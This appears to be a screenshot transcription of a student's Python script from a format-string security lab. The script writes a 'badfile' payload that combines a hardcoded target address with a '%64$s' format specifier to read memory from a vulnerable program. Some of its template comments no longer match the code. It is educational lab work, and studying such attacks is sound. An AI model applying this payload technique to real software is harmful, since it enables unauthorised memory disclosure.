 Open
build_string.py
~/Desktop/Format_String/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 # content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%64$s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3 Tab Width: 8 Ln 25, Col 19 INS